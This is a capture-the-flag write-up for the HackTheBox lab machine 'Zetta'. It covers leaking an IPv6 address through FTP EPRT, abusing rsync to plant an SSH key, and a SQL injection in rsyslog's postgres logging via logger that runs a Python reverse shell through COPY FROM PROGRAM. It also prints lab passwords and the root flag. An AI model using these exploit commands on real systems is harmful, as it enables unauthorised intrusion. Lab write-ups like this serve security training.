Summary
Zetta,a Linux box created by HackTheBox user jkr, was an overall hard difficulty box.The initial foothold was finding the ipv6 address using FPX from FTP. Enumerating again we find a new port 8370 as rsync,enumerating that we find we can upload ssh key and get a shell as user.from here this was a really hard box first we find the .tudu.xml file which contain the todo-list by roy.then we see that rsyslog is installed so we try to look at its config we see we can’t read that but we can copy the .git folder inside /etc/rsyslog.d and do git stash to get the config, we see we local7.info is pushed to postgres db. seeing nothing else interesting i started to poke around and try an SQLi there and with lot of effort we get a shell as postgres and we see a .psql_history file which contain the password for postgres also from a hint from roy todo we get the password for root and we have pwned Zetta
Initial Enumeration
1 | # Nmap 7.70 scan initiated Sun Sep 1 23:24:10 2019 as: nmap -sC -sV -oN nmap/zetta 10.10.10.156 |
Initial nmap scan show that we can get see 21,22,80
when we see the webpage we can see a ftp creds to login on ftp

using that when we login to ftp we also see an RFC
we also see that same line on ftp when we login
1 | 230-This server supports FXP transfers |
so we start take a look on the RFC.

using that information we can leak the IPv6 address of the box using
1 | ftp> quote EPRT |2|dead:beef:2::XXXX|1234| |
and have a
1 | $ nc -6 -nvlp 1234 |
and we the IPv6 address of the box
and we get ipv6 as dead:beef::250:56ff:feb9:d97e
*Note: The IPv6 address keep changing
User
1 | # Nmap 7.80 scan initiated Tue Dec 31 08:45:53 2019 as: nmap -p- -oA nmap/all-6 -6 dead:beef::250:56ff:feb9:d97e |
1 | # Nmap 7.80 scan initiated Tue Dec 31 09:49:53 2019 as: nmap -p 8730 -sC -sV -oN nmap/zetta-8730 -6 dead:beef::250:56ff:feb9:d97e |
we try to list all the modules using
1 | rsync --port=8730 -av zetta.htb:: |
we get
1 | bin Backup access to /bin |
but we get error when we try them we get error we see only one thing missing that is etc.
so we try that too and
1 | rsync --port=8730 -av zetta.htb::etc . |
we can download all the files in etc, reading the rsyncd.conf we see that [etc] and [home_roy] where hidden and [home_roy] require password secrets file = /etc/rsyncd.secrets
1 | # Syncable home directory for .dot file sync for me. |
and [home_roy] require password because of secrets file = /etc/rsyncd.secrets
1 |
|
and with this we get the password as computer.
Lets generate a ssh key and upload that to get a shell as user.
1 | rsync -6avrzh .ssh rsync://roy@zetta.htb:8730/home_roy/ |

and another interesting thing is

and we also get user.txt
Privilege Escalation
In the todo of roy we see that we have rsyslog setup to push to postgres.
we see he had setup rsyslog for logging and pushing the data to postgres db.
but we don’t have the credential for that
we copy the /etc/rsyslog.d as the file was not readable but the .git folder was, so we can copy that to /tmp folder and we can git stash to get all the files in /etc/rsyslog.d folder. but when we do git status in /etc/rsyslog.d we see that the file was modified. we see the password for postgres but that does not work
but the interesting thing we see is that a insert query and we think we can do a sqli on that to get a shell.
After trying lot of things we were able to get the shell.
The Character \$\$ was used as a replacement for ' and get the shell using
1 | logger -p local7.info "\$',now());DROP TABLE IF EXISTS test;CREATE table test (t TEXT);COPY test from program \$\$python3 /tmp/rev.py\$\$;-- -" |
1 | import socket,subprocess,os; |
and we get a shell as postgres users

in the postgres shell
when we enumerate we see a password inside ``var/lib/postgresql/.psql_history`
1 | ALTER USER postgres WITH PASSWORD 'sup3rs3cur3p4ass@postgres'; |
also from the hint from roy we try sup3rs3cur3p4ass@root as password for root and we get the shell

and we can read root.txt b9407e837fb779abc934d6db89ed4c42